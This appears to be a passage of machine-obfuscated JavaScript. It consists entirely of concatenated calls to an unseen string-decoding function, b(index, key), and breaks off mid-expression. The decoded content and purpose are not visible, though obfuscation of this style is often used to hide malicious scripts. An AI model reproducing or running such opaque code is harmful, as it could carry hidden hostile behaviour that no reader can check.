b(3225,"]bXe")+b(2386,"F3%W")+b(3666,"Ez[r")+b(8193,"3(d6")+b(4526,"y[1I")+b(5739,"*HHA")+b(2391,"r%$n")+b(3189,"X9lj")+b(3134,"c^c8")+b(3604,"x6dS")+b(8887,"*Uo)")+b(9469,"S!(O")+b(2208,"yRFZ")+b(5946,"y^^)")+b(6275,"SIrs")+b(3369,"hdOg")+b(9534,"X9lj")+b(5930,"S!(O")+b(6041,"F3%W")+b(6420,"ZP@Z")+b(8121,"ZP@Z")+b(8933,"gEfx"))+(b(8674,"G3zm")+b(447,"5*5R")+b(2211,"FgR4")+b(6742,"CxjB")+b(7328,"#1B2")+b(2952,"*HHA")+b(7049,"0tp[")+b(5006,"2Zk4")+b(7498,"MyGm")+b(3275,"H$wD")+b(9183,"QqKd")+b(829,
"2Zk4")+b(7687,"x6dS")+b(8932,"M2TL")+b(1090,"H$wD")+b(3827,"i[$g")+b(9512,"x6dS")+b(923,"c^c8")+b(6682,"hdOg")+b(7375,"@qF\x26")+b(3470,"H$wD")+b(3728,"H$wD")+b(3146,"y^^)")+b(803,"M2TL")+b(622,"*Uo)")+b(6452,"FWfn")+b(916,"usPS")+b(8524,"c^c8")+b(8414,"Ez[r")+b(7970,"5*5R")+b(4424,"y[1I")+b(7108,"hdOg")+b(9139,"SIrs")+b(5535,"((oN")+b(7996,"CxjB")+b(8754,"y[1I")+b(1464,"t(!0")+b(6460,"MyGm")+b(2199,"3(d6")+b(4790,"FgR4")+b(3292,"ia#7")+b(4256,"((oN")+b(1008,"c^c8")+b(3567,"x6dS")+b(1222,"2Zk4")+
b(4786,"MyGm")+b(8363,"((oN")+b(2359,"gEfx")+b(5642,"SIrs")+b(9293,"5kav")+b(6222,"yWId")+b(9165,"TCcT")+b(4423,"F3%W")+b(8758,"i[$g")+b(2125,"gEfx")+b(721,"0tp[")+b(2287,"ia#7")+b(5375,"QqKd")+b(1555,"ZP@Z")+b(6228,"r%$n")+b(8786,"X9lj")+b(2233,"w#Y(")+b(7239,"MC8#")+b(6316,"CxjB")+b(1839,"*HHA")+b(1409,"TCcT")+b(9778,"F3%W")+b(1414,"y^^)")+b(7066,"gJyl")+b(6001,"TCcT")+b(2314,"FWfn")+b(1481,"yWId")+b(5273,"]lZa")+b(7441,"aeys")+b(5115,"]lZa")+b(1729,"*Uo)")+b(2389,"5*5R")+b(486,"DNXa")+b(5934,"X9lj")+
b(5178,"ZP@Z")+b(9522,"x6dS")+b(1470,"y[1I")+b(9169,"y[1I")+b(3909,"XIfI")+b(1825,"%tJc")+b(3712,"#1B2")+b(3135,"*HHA")+b(1586,"FgR4")+b(5354,"ia#7")+b(4878,"Ez[r")+b(9052,"SIrs")+b(7178,"TCcT")+b(8925,"0tp[")+b(1101,"r%$n")+b(4958,"yRFZ")+b(8759,"2Zk4")+b(6009,"G3zm")+b(3600,"F3%W")+b(8696,"FWfn")+b(999,"MyGm")+b(1079,"usPS")+b(438,"yWId")+b(7213,"0\x26jY")+b(9667,"2Zk4")+b(4645,"SIrs")+b(9507,"y^^)")+b(3162,"y[1I")+b(3231,"MC8#")+b(8729,"yRFZ")+b(296,"Ez[r")+b(5648,"QqKd")+b(7529,"aeys")+b(4602,
"Z#Ei")+b(3195,"y^^)")+b(2072,"gJyl")+b(7079,"((oN")+b(1742,"t(!0")+b(3232,"#1B2")+b(2094,"MyGm")+b(294,"X9lj")+b(1040,"H$wD")+b(9439,"M2TL")+b(806,"c^c8")+b(678,"DNXa")+b(8922,"]bXe")+b(1423,"H$wD")+b(2062,"%tJc")+b(5189,"Z#Ei")+b(9556,"#1B2")+b(2643,"TCcT")+b(5774,"((oN")+b(5071,"0tp[")+b(8060,"w#Y(")+b(2109,"H$wD")+b(3756,"*Uo)")+b(4432,"0tp[")+b(1582,"r%$n")+b(7593,"5kav")+b(7418,"5kav")+b(2260,"x6dS")+b(1589,"ia#7")+b(3949,"]lZa")+b(7135,"hdOg")+b(4940,"ia#7")+b(2237,"t(!0")+b(1442,"c^c8")+b(5794,
"FgR4")+b(320,"G3zm")+b(1697,"DNXa")+b(4863,"*HHA")+b(2365,"i[$g")+b(5835,"G3zm")+b(984,"*HHA")+b(7990,"Ez[r")+b(7275,"]lZa")+b(9313,"%tJc")+b(4166,"FWfn")+b(1050,"MC8#")+b(4065,"ia#7")+b(4763,"S!(O")+b(2042,"H$wD")+b(7709,"y[1I")+b(4898,"%tJc")+b(401,"%tJc")+b(1038,"3(d6")+b(7997,"5*5R")+b(3503,"H$wD")+b(1482,"y[1I")+b(3291,"((oN")+b(2811,"gEfx")+b(978,"y[1I")+b(6803,"%tJc")+b(7437,"S!(O")+b(2923,"@qF\x26")+b(1633,"H$wD")+b(3662,"r%$n")+b(6993,"ZP@Z")+b(1964,"Z#Ei")+b(1345,"G3zm")+b(6712,"x6dS")+
b(8156,"#1B2")+b(1380,"F3%W")+b(7026,"t(!0")+b(3998,"usPS")+b(3257,"FgR4")+b(2488,"%tJc")+b(4870,"3(d6")+b(990,"gJyl")+b(3658,"%tJc")+b(3449,"MyGm")+b(4731,"Ez[r")+b(8412,"r%$n")+b(7950,"CxjB")+b(5613,"SIrs")+b(340,"x6dS")+b(6331,"w#Y(")+b(5111,"3(d6")+b(7212,"SIrs")+b(1163,"r%$n")+b(7749,"QqKd"))+(b(8243,"3(d6")+b(7590,"yWId")+b(6746,"*HHA")+b(9680,"Z#Ei")+b(8372,"@qF\x26")+b(1260,"#1B2")+b(4414,"XIfI")+b(2753,"]lZa")+b(1911,"%tJc")+b(4401,"x6dS")+b(6823,"G3zm")+b(1671,"0\x26jY")+b(7046,"FgR4")+
b(7132,"SIrs")+b(2668,"yWId")+b(5369,"y^^)")+b(2627,"CxjB")+b(4828,"yWId")+b(1285,"Z#Ei")+b(8352,"2Zk4")+b(1275,"*HHA")+b(5970,")Zg0")+b(531,"Ez[r")+b(3009,"i[$g")+b(926,"%tJc")+b(7817,"0tp[")+b(4600,"Ez[r")+b(6060,"FWfn")+b(7128,"y[1I")+b(3112,"@qF\x26")+b(6344,"F3%W")+b(731,"*Uo)")+b(3348,"*HHA")+b(5829,"]bXe")+b(4728,"0tp[")+b(3303,"FgR4")+b(8752,"0\x26jY")+b(6977,"X9lj")+b(3386,"S!(O")+b(7367,"G3zm")+b(2305,"3(d6")+b(5919,"w#Y(")+b(4459,"hdOg")+b(9298,"0\x26jY")+b(9889,"w#Y(")+b(4607,"gEfx")+
b(9391,"5kav")+b(6678,"]lZa")+b(8182,"5*5R")+b(4081,"X9lj")+b(7752,"X9lj")+b(4040,"ZP@Z")+b(8015,"F3%W")+b(8710,"@qF\x26")+b(1870,"3(d6")+b(9498,"i[$g")+b(908,"CxjB")+b(1157,"gEfx")+b(6224,"X9lj")+b(2115,"usPS")+b(4389,"MyGm")+b(7900,"3(d6")+b(6610,"G3zm")+b(3239,"*HHA")+b(6039,"TCcT")+b(2177,"yWId")+b(4399,"yWId")+b(2319,"]bXe")+b(6103,"w#Y(")+b(726,"i[$g")+b(1273,"3(d6")+b(5840,"M2TL")+b(5689,"0\x26jY")+b(4970,"ia#7")+b(868,"DNXa")+b(5513,"F3%W")+b(6135,"yRFZ")+b(5153,"yRFZ")+b(2489,"*HHA")+b(620,
"y^^)")+b(1133,"((oN")+b(8908,")Zg0")+b(3559,"i[$g")+b(3139,"y[1I")+b(7279,"F3%W")+b(2306,"w#Y(")+b(3246,"H$wD")+b(3012,"0\x26jY")+b(1065,"x6dS")+b(5039,"t(!0")+b(9440,"X9lj")+b(3172,"i[$g")+b(1670,")Zg0")+b(8068,"Ez[r")+b(5906,"gJyl")+b(1376,"X9lj")+b(2230,"0tp[")+b(8030,"t(!0")+b(6995,"x6dS")+b(2873,"gEfx")+b(8968,"y[1I")+b(8433,"t(!0")+b(6390,"yRFZ")+b(1037,"@qF\x26")+b(6018,"%tJc")+b(566,"0tp[")+b(3959,"@qF\x26")+b(1583,"((oN")+b(3227,"Z#Ei")+b(628,"FWfn")+b(9679,"5kav")+b(9191,"w#Y(")+b(6359,
"yWId")+b(8441,"ZP@Z")+b(3841,"G3zm")+b(4239,"w#Y(")+b(7803,"0tp[")+b(3606,"#1B2")+b(9033,"0tp[")+b(4841,"gEfx")+b(9816,"FgR4")+b(7269,"gEfx")+b(4207,"*HHA")+b(1309,"ia#7")+b(8432,"ZP@Z")+b(2693,"w#Y(")+b(3072,"FgR4")+b(9383,"]lZa")+b(3645,"0tp[")+b(5527,"TCcT")+b(378,"5kav")+b(6166,"5*5R")+b(7939,"]bXe")+b(2652,"DNXa")+b(9761,"@qF\x26")+b(1259,"X9lj")+b(4724,"((oN")+b(8691,"@qF\x26")+b(1647,"t(!0")+b(9342,"y[1I")+b(4674,"MyGm")+b(3939,")Zg0")+b(8510,"c^c8")+b(8333,"@qF\x26")+b(9833,"SIrs")+b(2900,
"ia#7")+b(4975,"F3%W")+b(2736,"QqKd")+b(5887,"#1B2")+b(4942,"((oN")+b(6012,"y^^)")+b(3125,"G3zm")+b(4454,"ia#7")+b(8535,"SIrs")+b(1522,"QqKd")+b(9146,"*Uo)")+b(1868,"5kav")+b(5805,"Z#Ei")+b(6900,"*HHA")+b(5220,"S!(O")+b(7109,"usPS")+b(9178,"FWfn")+b(1444,"0tp[")+b(1783,"y^^)")+b(6867,"5kav")+b(8389,"i[$g")+b(779,"2Zk4")+b(5127,"5kav")+b(7639,"w#Y(")+b(7701,"ZP@Z")+b(9482,"@qF\x26")+b(9551,"ZP@Z")+b(2195,"r%$n")+b(6085,"S!(O")+b(7089,"c^c8")+b(3682,"SIrs")+b(6550,"%tJc")+b(2692,"SIrs")+b(5726,"]bXe")+
b(6735,"hdOg")+b(1236,"ia#7")+b(1817,")Zg0")+b(8381,"y[1I")+b(1105,"t(!0")+b(7705,"((oN")+b(2746,"usPS")+b(5288,"DNXa")+b(489,"MC8#")+b(662,"X9lj")+b(5263,"XIfI")+b(4245,"t(!0")+b(5022,"yWId")+b(4070,"gEfx")+b(807,"y^^)")+b(884,"w#Y(")+b(9138,"Ez[r")+b(1139,"Ez[r")+b(7575,"y^^)")+b(5792,"MC8#")+b(453,"gJyl"))+(b(6513,")Zg0")+b(4862,"#1B2")+b(4091,"i[$g")+b(3361,"yWId")+b(7493,"y^^)")+b(2520,"CxjB")+b(2135,"Z#Ei")+b(7641,"5*5R")+b(4835,"DNXa")+b(2328,"gJyl")+b(814,"Ez[r")+b(4290,"gEfx")+b(856,"yRFZ")+
b(7421,"Z#Ei")+b(1269,"t(!0")+b(1242,"3(d6")+b(3985,"MC8#")+b(1623,"CxjB")+b(4683,"MyGm")+b(458,"MyGm")+b(6567,"5kav")+b(3845,"ia#7")+b(7827,"((oN")+b(1915,"X9lj")+b(1523,"3(d6")+b(7025,"0tp[")+b(2474,"M2TL")+b(6185,"G3zm")+b(9335,"CxjB")+b(467,"usPS")+b(3911,"FgR4")+b(409,"gEfx")+b(1475,"gEfx")+b(6499,"t(!0")+b(4586,"M2TL")+b(1937,"TCcT")+b(3784,"w#Y(")+b(6010,"yWId")+b(7170,"#1B2")+b(6476,"Ez[r")+b(4945,"H$wD")+b(6017,"Ez[r")+b(3124,"hdOg")+b(8828,"CxjB")+b(491,"yWId")+b(7067,"ia#7")+b(5549,"DNXa")+
b(350,"gJyl")+b(2303,"TCcT")+b(2667,"XIfI")+b(7667,"S!(O")+b(7229,"ia#7")+b(4590,"t(!0")+b(6525,"%tJc")+b(1355,"3(d6")+b(834,"FgR4")+b(9530,"2Zk4")+b(4336,"FgR4")+b(7838,"#1B2")+b(4738,"r%$n")+b(7050,"((oN")+b(6101,"XIfI")+b(5659,"ZP@Z")+b(1816,"#1B2")+b(4670,"y[1I")+b(1244,"gEfx")+b(6818,"aeys")+b(6966,"ia#7")+b(2361,"w#Y(")+b(2730,"x6dS")+b(9311,"3(d6")+b(4494,"i[$g")+b(418,"ZP@Z")+b(3330,"TCcT")+b(606,"FWfn")+b(1873,"((oN")+b(4428,")Zg0")+b(8878,"SIrs")+b(2734,"%tJc")+b(4242,"]bXe")+b(2480,")Zg0")+
b(8239,"X9lj")+b(9310,"yRFZ")+b(3244,"SIrs")+b(3982,"0\x26jY")+b(4055,"yWId")+b(8559,"t(!0")+b(2732,"M2TL")+b(733,"MyGm")+b(1076,"y^^)")+b(6410,"ZP@Z")+b(8668,"Ez[r")+b(5566,"G3zm")+b(4926,")Zg0")+b(6391,"TCcT")+b(4519,"#1B2")+b(8868,"0\x26jY")+b(3002,"FgR4")+b(9006,"r%$n")+b(2263,"G3zm")+b(3515,"TCcT")+b(4646,"QqKd")+b(1972,"hdOg")+b(4955,"CxjB")+b(7748,"y[1I")+b(9204,"Ez[r")+b(8449,"t(!0")+b(2217,"2Zk4")+b(899,"SIrs")+b(9024,"H$wD")+b(6119,"hdOg")+b(9072,"%tJc")+b(7071,"t(!0")+b(7458,"%tJc")+b(2896,
"SIrs")+b(6880,"y[1I")+b(7511,"r%$n")+b(5961,"2Zk4")+b(2329,"yRFZ")+b(8375,"%tJc")+b(8597,"r%$n")+b(7429,"0tp[")+b(1134,"gEfx")+b(1780,"*HHA")+b(1420,"gJyl")+b(6157,"M2TL")+b(644,"MyGm")+b(8971,"c^c8")+b(1332,"#1B2")+b(1125,"QqKd")+b(4182,"c^c8")+b(3571,"]bXe")+b(2983,"5kav")+b(8728,"0\x26jY")+b(1916,"ZP@Z")+b(5386,"*HHA")+b(2154,"QqKd")+b(2942,"gJyl")+b(2356,"@qF\x26")+b(2152,"MC8#")+b(6325,"*HHA")+b(3729,"FgR4")+b(7577,"t(!0")+b(1050,"MC8#")+b(7040,"yWId")+b(3791,"hdOg")+b(8972,"5kav")+b(1114,"DNXa")+
b(1603,"ia#7")+b(7870,"y^^)")+b(632,"y[1I")+b(3113,"G3zm")+b(2616,"3(d6")+b(4478,"MyGm")+b(5851,")Zg0")+b(5411,"@qF\x26")+b(3005,"*Uo)")+b(1925,"ZP@Z")+b(6143,"2Zk4")+b(2385,"]bXe")+b(978,"y[1I")+b(989,"ZP@Z")+b(8829,"*Uo)")+b(7402,"@qF\x26")+b(1463,"ZP@Z")+b(3247,"t(!0")+b(9506,"usPS")+b(9753,"Z#Ei")+b(9098,"S!(O")+b(1323,"DNXa")+b(2452,"Z#Ei")+b(5416,"DNXa")+b(6058,"aeys")+b(6376,"MyGm")+b(527,"2Zk4")+b(1856,"TCcT")+b(1770,"CxjB")+b(4187,"ZP@Z")+b(6686,"M2TL")+b(2962,"%tJc")+b(4985,"@qF\x26")+b(3058,
"2Zk4")+b(843,"*HHA")+b(4767,"gJyl")+b(6719,"MyGm")+b(2955,"2Zk4")+b(4557,"r%$n")+b(1709,"t(!0")+b(3625,"aeys")+b(9088,"%tJc")+b(2206,"M2TL")+b(8986,"S!(O")+b(6459,"0tp[")+b(9513,"QqKd")+b(5557,"*HHA")+b(6639,"M2TL")+b(8539,"x6dS")+b(7404,"H$wD")+b(2744,"FgR4")+b(4487,"y[1I"))+(b(1391,"TCcT")+b(5295,"MyGm")+b(2986,"M2TL")+b(9783,"w#Y(")+b(1045,"usPS")+b(6583,"w#Y(")+b(2501,"FgR4")+b(8091,"@qF\x26")+b(6174,"DNXa")+b(3181,"*HHA")+b(8311,"yRFZ")+b(2368,"5*5R")+b(2871,"ZP@Z")+b(5758,"w#Y(")+b(3868,"aeys")+
b(9746,"5kav")+b(5937,"FWfn")+b(6227,"ia#7")+b(1238,"usPS")+b(9773,"yRFZ")+b(394,"aeys")+b(6230,"2Zk4")+b(6149,"FWfn")+b(8054,"DNXa")+b(9495,"XIfI")+b(720,"aeys")+b(9501,"S!(O")+b(544,"MC8#")+b(4518,"((oN")+b(2173,"S!(O")+b(8909,"5kav")+b(7887,"TCcT")+b(804,"5*5R")+b(8853,"2Zk4")+b(2354,"SIrs")+b(9787,"Z#Ei")+b(5846,"yRFZ")+b(3083,"y[1I")+b(1760,"((oN")+b(3702,"M2TL")+b(4279,"2Zk4")+b(7055,"r%$n")+b(1096,"S!(O")+b(2246,"CxjB")+b(5526,"gEfx")+b(4533,"QqKd")+b(6241,"gEfx")+b(8061,"r%$n")+b(8665,"5kav")+
b(6860,"yWId")+b(7609,"t(!0")+b(718,"r%$n")+b(1838,"3(d6")+b(712,"gEfx")+b(2694,"@qF\x26")+b(8762,"ia#7")+b(6474,"F3%W")+b(1660,"ZP@Z")+b(6284,"QqKd")+b(3844,"G3zm")+b(4259,"i[$g")+b(3166,"Z#Ei")+b(5168,"DNXa")+b(2569,"usPS")+b(4111,"aeys")+b(8676,"gEfx")+b(1069,"MC8#")+b(7621,"0tp[")+b(1892,"M2TL")+b(7403,"@qF\x26")+b(7625,"yRFZ")+b(9242,"*HHA")+b(2315,"G3zm")+b(5775,"i[$g")+b(2917,"SIrs")+b(8749,"yWId")+b(2550,"aeys")+b(2908,"]lZa")+b(9415,"x6dS")+b(9005,"*HHA")+b(8118,"@qF\x26")+b(7114,"gJyl")+
b(4339,"M2TL")+b(3150,"gJyl")+b(7070,"CxjB")+b(9880,"w#Y(")+b(6811,"TCcT")+b(3820,"yWId")+b(8228,"]lZa")+b(8962,"FWfn")+b(4324,"TCcT")+b(7309,"Z#Ei")+b(5303,"ia#7")+b(1051,"0\x26jY")+b(6454,"t(!0")+b(7607,"MC8#")+b(6425,"%tJc")+b(6282,"MyGm")+b(5077,"r%$n")+b(1673,"M2TL")+b(4822,"y^^)")+b(8694,"#1B2")+b(7497,"QqKd")+b(2069,"Ez[r")+b(8426,"ZP@Z")+b(2492,"ZP@Z")+b(4746,"5kav")+b(4209,"r%$n")+b(4744,"w#Y(")+b(9472,"r%$n")+b(7699,"5kav")+b(669,"yWId")+b(3987,"F3%W")+b(3932,"5*5R")+b(6497,"G3zm")+b(9902,
"*Uo)")+b(9132,"y[1I")+b(7994,"@qF\x26")+b(6903,"Ez[r")+b(4634,"CxjB")+b(2508,"5kav")+b(1994,"M2TL")+b(6762,"*Uo)")+b(6526,"x6dS")+b(9651,"SIrs")+b(1447,"Ez[r")+b(5082,"XIfI")+b(4094,"gJyl")+b(2406,"0tp[")+b(4084,"H$wD")+b(8469,"XIfI")+b(6882,"hdOg")+b(9240,"H$wD")+b(6115,"FgR4")+b(8941,"SIrs")+b(9029,"Z#Ei")+b(1287,"DNXa")+b(1797,"ZP@Z")+b(7601,"i[$g")+b(6588,"Z#Ei")+b(3758,"*Uo)")+b(4597,"usPS")+b(8477,"i[$g")+b(8576,"F3%W")+b(9792,"x6dS")+b(3396,"]lZa")+b(1390,"M2TL")+b(8697,"CxjB")+b(9140,"w#Y(")+
b(967,"TCcT")+b(5595,"0\x26jY")+b(6957,")Zg0")+b(6398,"ia#7")+b(8257,"((oN")+b(7796,"yRFZ")+b(8424,"yWId")+b(5624,"F3%W")+b(1063,"yRFZ")+b(6088,"FgR4")+b(9444,"Z#Ei")+b(7288,"FWfn")+b(830,"gJyl")+b(5012,"y^^)")+b(2007,"c^c8")+b(8610,")Zg0")+b(6341,"S!(O")+b(5504,"ZP@Z")+b(327,"X9lj")+b(3665,"gJyl")+b(3928,"0tp[")+b(4013,"TCcT")+b(6327,"gEfx")+b(553,"XIfI")+b(9378,"w#Y(")+b(734,"*HHA")+b(5948,"]lZa")+b(1534,"G3zm")+b(903,"]bXe")+b(9905,"*Uo)")+b(7806,"3(d6")+b(9060,"S!(O")+b(9582,"]lZa")+b(483,"5*5R")+
b(6964,"H$wD")+b(5349,"Z#Ei")+b(3116,"t(!0")+b(1801,"gJyl")+b(6689,"x6dS")+b(4499,"MC8#")+b(9125,"0\x26jY")+b(1638,"i[$g")+b(5443,"X9lj")+b(4041,"hdOg")+b(3500,"ia#7")+b(7115,"G3zm")+b(9823,"*Uo)")+b(5863,"x6dS")+b(4433,"2Zk4")+b(6501,"t(!0")+b(3570,"FWfn"))+(b(567,"ia#7")+b(3727,")Zg0")+b(402,"((oN")+b(7057,"X9lj")+b(9673,"FgR4")+b(4016,"ZP@Z")+b(7767,"*Uo)")+b(981,"DNXa")+b(4881,"XIfI")+b(6346,"SIrs")+b(9834,"*HHA")+b(4827,"F3%W")+b(2861,"#1B2")+b(1172,"w#Y(")+b(6643,"x6dS")+b(4175,"FgR4")+b(1123,
"y[1I")+b(8130,"]lZa")+b(4953,"y[1I")+b(4901,"H$wD")+b(4782,"2Zk4")+b(1735,"]lZa")+b(8349,"@qF\x26")+b(7976,"r%$n")+b(7052,"y^^)")+b(9044,"0tp[")+b(6368,"i[$g")+b(3351,"M2TL")+b(7307,"i[$g")+b(8065,"SIrs")+b(5601,"w#Y(")+b(8991,"XIfI")+b(6229,"gJyl")+b(5818,"Ez[r")+b(9565,"SIrs")+b(1490,"G3zm")+b(2842,"3(d6")+b(2124,"y[1I")+b(9430,"c^c8")+b(8435,"]lZa")+b(5750,"0tp[")+b(3786,"MyGm")+b(8255,"y[1I")+b(7487,"5*5R")+b(3894,"H$wD")+b(818,"usPS")+b(4232,"r%$n")+b(9491,"XIfI")+b(1398,"ia#7")+b(5532,"2Zk4")+
b(3626,"Z#Ei")+b(5763,"0\x26jY")+b(8102,"gEfx")+b(7627,"*Uo)")+b(4479,"5kav")+b(5325,"MyGm")+b(3346,"w#Y(")+b(2670,"]bXe")+b(6352,"XIfI")+b(6934,"aeys")+b(5016,"5*5R")+b(1775,"Ez[r")+b(2808,"yRFZ")+b(928,"%tJc")+b(8577,"XIfI")+b(3163,")Zg0")+b(9877,"5*5R")+b(6917,"H$wD")+b(358,"aeys")+b(2781,"CxjB")+b(3242,"CxjB")+b(3774,"2Zk4")+b(8999,"5*5R")+b(4387,"FWfn")+b(8145,"w#Y(")+b(9616,"5kav")+b(3496,"gEfx")+b(7756,"X9lj")+b(3575,"5*5R")+b(2058,"S!(O")+b(9502,"G3zm")+b(3061,"Ez[r")+b(3972,"ZP@Z")+b(4761,
"2Zk4")+b(6084,"5kav")+b(7598,"r%$n")+b(4100,"y[1I")+b(9390,"MC8#")+b(3735,"#1B2")+b(5873,"S!(O")+b(5665,"F3%W")+b(2419,"XIfI")+b(6729,"aeys")+b(9285,"TCcT")+b(3064,"5*5R")+b(9438,"X9lj")+b(4302,"*HHA")+b(4833,"Z#Ei")+b(3229,"]lZa")+b(6697,"]lZa")+b(9092,"hdOg")+b(1755,"M2TL")+b(490,"MyGm")+b(7658,"#1B2")+b(4630,"*HHA")+b(5748,"MyGm")+b(4681,"yRFZ")+b(3973,"SIrs")+b(5771,"TCcT")+b(5228,"MyGm")+b(5476,"i[$g")+b(2350,"usPS")+b(2506,"0tp[")+b(7912,"G3zm")+b(3733,"yWId")+b(6283,"MyGm")+b(6045,"y[1I")+
b(3345,"yWId")+b(6528,"F3%W")+b(6706,"MC8#")+b(3180,"MC8#")+b(5505,"hdOg")+b(763,"S!(O")+b(4083,"%tJc")+b(4601,"FgR4")+b(2725,"((oN")+b(8867,"c^c8")+b(9718,"usPS")+b(2776,"y[1I")+b(7084,"FWfn")+b(4045,"5*5R")+b(8705,"aeys")+b(4669,"*HHA")+b(9448,"S!(O")+b(3883,"X9lj")+b(1170,"*Uo)")+b(6054,"((oN")+b(509,"ia#7")+b(6254,"H$wD")+b(9617,"gEfx")+b(6645,"M2TL")+b(1471,"@qF\x26")+b(9557,"hdOg")+b(9510,"i[$g")+b(5322,"CxjB")+b(2572,"t(!0")+b(9503,"MC8#")+b(2848,"r%$n")+b(384,"0\x26jY")+b(6114,"aeys")+b(5889,
"MC8#")+b(6117,"2Zk4")+b(4210,"x6dS")+b(4199,"0tp[")+b(9016,"H$wD")+b(1188,"X9lj")+b(8476,"w#Y(")+b(3537,"M2TL")+b(8475,"yWId")+b(5552,"y[1I")+b(7173,"yRFZ")+b(1256,"w#Y(")+b(7682,"5kav")+b(8934,"H$wD")+b(7436,"S!(O")+b(7876,"x6dS")+b(3718,"3(d6")+b(1207,"*HHA")+b(5510,"Ez[r")+b(2780,"]lZa")+b(7850,"TCcT")+b(293,"c^c8")+b(4038,"X9lj")+b(5159,"CxjB")+b(8871,"Z#Ei")+b(8775,"gJyl")+b(1233,"c^c8")+b(1405,"yWId")+b(5838,"DNXa")+b(1966,"FgR4")+b(8741,"gJyl")+b(4914,"0\x26jY")+b(4492,"FWfn")+b(1379,"usPS")+
b(4867,"Z#Ei")+b(3992,"G3zm")+b(6540,"aeys")+b(3693,"]lZa")+b(585,"FgR4")+b(9871,"((oN")+b(3263,"0\x26jY")+b(5752,"0\x26jY")+b(2943,"]lZa")+b(7480,"t(!0")+b(5133,"X9lj")+b(4152,"Ez[r")+b(7100,"5*5R")+b(1214,"G3zm")+b(7753,"DNXa")+b(3904,"2Zk4"))+(b(6752,"0tp[")+b(5690,"TCcT")+b(4759,"@qF\x26")+b(1556,"X9lj")+b(6248,"MC8#")+b(2721,"S!(O")+b(7315,"5kav")+b(5675,"DNXa")+b(545,"ia#7")+b(1548,"@qF\x26")+b(1087,"yRFZ")+b(2989,")Zg0")+b(4580,"x6dS")+b(4235,"c^c8")+b(9771,"c^c8")+b(9230,"XIfI")+b(8488,"*HHA")+
b(4512,"hdOg")+b(3843,"r%$n")+b(3821,"G3zm")+b(6162,"QqKd")+b(3028,"F3%W")+b(2608,"]bXe")+b(7801,"5*5R")+b(2203,"5*5R")+b(8931,"5kav")+b(7542,"*HHA")+b(6714,"yWId")+b(3725,"MC8#")+b(6308,"r%$n")+b(5051,"x6dS")+b(3778,"G3zm")+b(4297,"TCcT")+b(9238,"5*5R")+b(8886,"TCcT")+b(2624,"c^c8")+b(3467,"FWfn")+b(8017,"i[$g")+b(9079,"ZP@Z")+b(8913,"M2TL")+b(4829,"*HHA")+b(3003,"yWId")+b(907,"ZP@Z")+b(7512,"yWId")+b(2387,"MC8#")+b(6502,"ia#7")+b(4699,"y^^)")+b(515,"TCcT")+b(4050,"3(d6")+b(7906,"Z#Ei")+b(8967,"0tp[")+
b(1645,"Ez[r")+b(2881,"XIfI")+b(1861,"ia#7")+b(2033,"ia#7")+b(3421,"]lZa")+b(6262,"M2TL")+b(6343,"TCcT")+b(3795,"#1B2")+b(645,"hdOg")+b(3223,"t(!0")+b(6779,"y[1I")+b(6894,"hdOg")+b(9886,"M2TL")+b(2484,"FWfn")+b(5200,"S!(O")+b(4046,"DNXa")+b(2210,"@qF\x26")+b(6907,"Z#Ei")+b(4125,"2Zk4")+b(877,"G3zm")+b(5248,"hdOg")+b(6078,"QqKd")+b(8450,"r%$n")+b(6987,"X9lj")+b(1399,"gEfx")+b(5388,"CxjB")+b(5914,"y^^)")+b(5403,"Z#Ei")+b(5581,"]bXe")+b(7164,"G3zm")+b(2149,"]bXe")+b(7232,"w#Y(")+b(1067,"x6dS")+b(2527,
"hdOg")+b(8296,"0\x26jY")+b(7710,"Z#Ei")+b(9584,"aeys")+b(7127,"5*5R")+b(6766,"gJyl")+b(4419,"FgR4")+b(6164,"DNXa")+b(3944,"yWId")+b(4118,"H$wD")+b(2510,"yWId")+b(9155,"y[1I")+b(2939,"FWfn")+b(751,"ZP@Z")+b(1531,"MyGm")+b(1720,"3(d6")+b(5714,"FWfn")+b(9702,"i[$g")+b(7595,"w#Y(")+b(6835,"y^^)")+b(5935,"]bXe")+b(9726,"y[1I")+b(9762,"2Zk4")+b(397,"]bXe")+b(3202,"CxjB")+b(8164,"r%$n")+b(2295,"hdOg")+b(7104,"*HHA")+b(6079,"usPS")+b(8280,"aeys")+b(389,"M2TL")+b(8058,"#1B2")+b(3137,"X9lj")+b(2801,"i[$g")+
b(9225,"usPS")+b(5943,"@qF\x26")+b(4534,"MyGm")+b(7294,"c^c8")+b(2181,"5kav")+b(7650,"M2TL")+b(1811,"gJyl")+b(5699,"t(!0")+b(6498,"G3zm")+b(1662,"MC8#")+b(5653,"F3%W")+b(1712,"Z#Ei")+b(9733,"QqKd")+b(8299,"G3zm")+b(3978,"2Zk4")+b(9821,"ZP@Z")+b(5641,"y[1I")+b(6144,"yRFZ")+b(3948,"yWId")+b(7034,"G3zm")+b(7836,"x6dS")+b(932,"yWId")+b(4286,"Z#Ei")+b(5741,"r%$n")+b(3846,"]lZa")+b(7698,"G3zm")+b(7614,"H$wD")+b(3174,"TCcT")+b(4666,"((oN")+b(4243,"i[$g")+b(3679,")Zg0")+b(5055,"yRFZ")+b(321,"y^^)")+b(1395,
"M2TL")+b(9339,"aeys")+b(3644,"SIrs")+b(6707,"Z#Ei")+b(4523,"FWfn")+b(4202,"((oN")+b(2393,"#1B2")+b(5451,"y[1I")+b(7389,"SIrs")+b(2462,"x6dS")+b(1806,"0\x26jY")+b(6925,"@qF\x26")+b(2422,"y^^)")+b(5206,"*HHA")+b(7439,"FgR4")+b(7903,"Ez[r")+b(6141,"0tp[")+b(387,"usPS")+b(9036,"r%$n")+b(4668,"G3zm")+b(8920,"3(d6")+b(7638,"TCcT")+b(1547,"FWfn")+b(7173,"yRFZ")+b(8718,"Ez[r")+b(8901,"DNXa")+b(4944,"gEfx")+b(869,"F3%W")+b(6631,"ZP@Z")+b(2323,"x6dS")+b(1509,"S!(O")+b(2729,"FgR4")+b(1132,"gJyl")+b(3431,"i[$g")+
